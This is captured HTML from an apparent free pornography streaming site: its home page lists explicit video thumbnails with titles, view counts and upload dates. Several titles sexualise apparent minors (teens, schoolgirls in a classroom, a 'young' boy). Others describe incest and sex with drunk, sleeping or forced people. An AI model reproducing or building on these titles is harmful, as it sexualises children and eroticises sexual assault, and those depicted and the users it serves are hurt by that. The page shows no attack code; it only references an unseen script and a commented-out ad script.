

--- FILE ---
content_type: text/html
request_url: https://pornhup.name/en/?error0_gallery
body_size: 14773
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Hup - Free adult videos streaming porn and hot live shows.</title>
        <meta name="description" content="One of the best websites with free HD porn videos and xxx free movies" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://pornhup.name/en/"  />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/ID0mIaRtIyuFywfyMUfLX.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->            
        <div class="header-row">
        
            <div class="logo">
                <a href="https://pornhup.name" target="_self">Porn<span>Hup</span>.name</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                    <li><!-- <a href="https://pornsites.love/"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self" class="search">
                    <div class="search-text">
                        <input type="text" name="search">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
        
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Porn Hup</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">Latest</a></li>
                        <li><a href="/en/index/popular/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894287008899/">
                                <img data-sg="1a44c7510aa05483" src="/thumbs/899/1892856894287008899_0.jpg" alt="Granny sucks and fucks boy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Granny sucks and fucks boy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 429520 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731481417053/">
                                <img data-sg="258d1eb91a78655d" src="/thumbs/53/2705852731481417053_0.jpg" alt="Monster fuck a Tiny Teen like a Sex Doll" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Monster fuck a Tiny Teen like a Sex Doll</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 261867 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548267917642/">
                                <img data-sg="13cbe251dfcda14a" src="/thumbs/642/1426482548267917642_0.jpg" alt="6 movies com My thai Ex Girlfriend Erin" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">6 movies com My thai Ex Girlfriend Erin</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 28043 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731070225333/">
                                <img data-sg="258d1eb901f61bb5" src="/thumbs/333/2705852731070225333_0.jpg" alt="Yummy cumshot from spectacled pinay" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Yummy cumshot from spectacled pinay</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 46484 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731827304514/">
                                <img data-sg="258d1eb92f163842" src="/thumbs/514/2705852731827304514_0.jpg" alt="Kakak adik" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Kakak adik</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 63497 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637916259841/">
                                <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mom Cares for Tipsy Son Parts 1 &amp; 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 160310 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548361108054/">
                                <img data-sg="13cbe251e55b9a56" src="/thumbs/54/1426482548361108054_0.jpg" alt="Extreme 3d anal hentai xxx Life is nothing more than a series of" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Extreme 3d anal hentai xxx Life is nothing more than a series of</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14925 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734508790036/">
                                <img data-sg="258d1eb9ceea7114" src="/thumbs/36/2705852734508790036_0.jpg" alt="Beautiful bride 4" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Beautiful bride 4</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 412032 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958837423868287/">
                                <img data-sg="bc1ce33ed1b1097f" src="/thumbs/287/13554958837423868287_0.jpg" alt="Cheerleader Teen Nicole Ray Gets Stretched By A BBC" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cheerleader Teen Nicole Ray Gets Stretched By A BBC</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 162422 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546159984081/">
                                <img data-sg="13cbe25162291dd1" src="/thumbs/81/1426482546159984081_0.jpg" alt="Jav Schoolgirl Sucks And Fuck The Glory Hole Cute Teen Rides Whilst Her Pals Watch In The Classroom" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Jav Schoolgirl Sucks And Fuck The Glory Hole Cute Teen Rides Whilst Her Pals Watch In The Classroom</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 163 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894778240622/">
                                <img data-sg="1a44c75127e7ee6e" src="/thumbs/622/1892856894778240622_0.jpg" alt="Caught by mom" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Caught by mom</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 21557 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545486852727/">
                                <img data-sg="13cbe2513a09f277" src="/thumbs/727/1426482545486852727_0.jpg" alt="Bavarian Blonde" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bavarian Blonde</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 28 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731991997083/">
                                <img data-sg="258d1eb938e73a9b" src="/thumbs/83/2705852731991997083_0.jpg" alt="LADY STANDING FUCKING 03" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">LADY STANDING FUCKING 03</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 294509 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896951328223/">
                                <img data-sg="1a44c751a96e9ddf" src="/thumbs/223/1892856896951328223_0.jpg" alt="Homemade Webcam Fuck 666" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Homemade Webcam Fuck 666</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 119209 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640391204238/">
                                <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" alt="Sleeping young girl gets creampied. Very hot, amazing body!" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sleeping young girl gets creampied. Very hot, amazing body!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 70325 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545067749471/">
                                <img data-sg="13cbe251210ef05f" src="/thumbs/471/1426482545067749471_0.jpg" alt="Booby stewardess Lena Paul anal rammed by throbbing dick" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Booby stewardess Lena Paul anal rammed by throbbing dick</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 82 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897562776851/">
                                <img data-sg="1a44c751cde09513" src="/thumbs/851/1892856897562776851_0.jpg" alt="Piss And Anal - Tina Kay" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Piss And Anal - Tina Kay</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 36798 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734586650555/">
                                <img data-sg="258d1eb9d38e7fbb" src="/thumbs/555/2705852734586650555_0.v1580715300" alt="Flexi real doll rough anal fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Flexi real doll rough anal fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 50413 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731492107684/">
                                <img data-sg="258d1eb91b1b85a4" src="/thumbs/684/2705852731492107684_0.jpg" alt="Amazing Cumshot Beach Flash" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amazing Cumshot Beach Flash</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 24670 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638537740182/">
                                <img data-sg="3514ed1078498f96" src="/thumbs/182/3824942638537740182_0.jpg" alt="Drunk stepsister fucked on christmas eve" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Drunk stepsister fucked on christmas eve</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 31604 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731199036728/">
                                <img data-sg="258d1eb909a39d38" src="/thumbs/728/2705852731199036728_0.jpg" alt="SR Schoolgirl Gets Some Extra Tuition !" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">SR Schoolgirl Gets Some Extra Tuition !</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 219898 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732534810374/">
                                <img data-sg="258d1eb95941e706" src="/thumbs/374/2705852732534810374_0.jpg" alt="Muslim girl" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Muslim girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 51168 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958836164874760/">
                                <img data-sg="bc1ce33e86a65208" src="/thumbs/760/13554958836164874760_0.jpg" alt="College lesbian dildofucked in groupwith teens" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">College lesbian dildofucked in groupwith teens</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 45 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732174132255/">
                                <img data-sg="258d1eb943c2641f" src="/thumbs/255/2705852732174132255_0.jpg" alt="Mature Slut Rims &amp; Barebacks BBC" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mature Slut Rims &amp; Barebacks BBC</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 43 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731850215980/">
                                <img data-sg="258d1eb93073d22c" src="/thumbs/980/2705852731850215980_0.jpg" alt="Yuleysi from Caracas as it sucks me" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Yuleysi from Caracas as it sucks me</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 64 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732212910367/">
                                <img data-sg="258d1eb94612191f" src="/thumbs/367/2705852732212910367_0.jpg" alt="WALL Doctor Gives Mom And Daughter Home Visit !" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">WALL Doctor Gives Mom And Daughter Home Visit !</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18393 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731667000235/">
                                <img data-sg="258d1eb925882bab" src="/thumbs/235/2705852731667000235_0.jpg" alt="Cute Tranny cumpilation Vol. 1" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cute Tranny cumpilation Vol. 1</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 88489 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637573873192/">
                                <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">son fucks drunk mother - MOTHERYES.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14163 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731255295797/">
                                <img data-sg="258d1eb90cfe0f35" src="/thumbs/797/2705852731255295797_0.jpg" alt="FETICHE POR MEIAS DE NYLON" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">FETICHE POR MEIAS DE NYLON</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 45 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732278507774/">
                                <img data-sg="258d1eb949fb08fe" src="/thumbs/774/2705852732278507774_0.jpg" alt="Virgin girl" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Virgin girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14963 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731268808270/">
                                <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Forced my mom to fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 80260 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731402033553/">
                                <img data-sg="258d1eb915bd1991" src="/thumbs/553/2705852731402033553_0.jpg" alt="Turkish Disci" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Turkish Disci</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 66358 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734587110290/">
                                <img data-sg="258d1eb9d3958392" src="/thumbs/290/2705852734587110290_0.jpg" alt="Rectal exam, temperature and enema" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Rectal exam, temperature and enema</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 173 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640004228554/">
                                <img data-sg="3514ed10cfb265ca" src="/thumbs/554/3824942640004228554_0.jpg" alt="Real drunk sister ride on brother&rsquo;s dick" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Real drunk sister ride on brother&rsquo;s dick</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10679 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637812133443/">
                                <img data-sg="3514ed104d09ae43" src="/thumbs/443/3824942637812133443_0.jpg" alt="Sexy babe having a drink and gets forced fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy babe having a drink and gets forced fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 61533 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547063451835/">
                                <img data-sg="13cbe2519802f0bb" src="/thumbs/835/1426482547063451835_0.jpg" alt="Ass and fuck suck young thai boy gay Alexander Chase Hot Jockstrapped" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Ass and fuck suck young thai boy gay Alexander Chase Hot Jockstrapped</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8868 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732908896811/">
                                <img data-sg="258d1eb96f8e022b" src="/thumbs/811/2705852732908896811_0.jpg" alt="M.V." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">M.V.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7814 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896823056228/">
                                <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg" alt="Slutty Chinese wife fucked real hard and good" width="320" height="180"> 
                            </a>
